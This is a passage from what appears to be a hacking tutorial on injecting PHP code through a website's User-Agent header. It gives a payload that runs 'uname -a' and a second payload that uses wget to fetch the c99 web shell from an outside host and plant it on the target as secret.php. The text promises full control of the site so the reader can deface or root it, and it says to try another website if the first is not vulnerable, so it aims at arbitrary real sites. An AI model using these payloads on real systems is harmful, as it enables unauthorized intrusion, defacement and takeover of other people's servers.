

#
This is a basic PHP code to check if we can execute code on our vulnerable machine.
The page should refresh, and your DOCUMENT_ROOT value should have
changed, if it didn't, go for another website.
Now change your User Agent again, this time to
Code:
<?system('uname -a');?>
If your User Agent changes again, great.
Now we're going to upload a shell, which will grant us full control
of the site, and the ability to deface / root / whatever you feel like doing.
Change your user agent to the following:
<?system('wget http://www.sh3ll.org/c99.txt -O secret.php');?>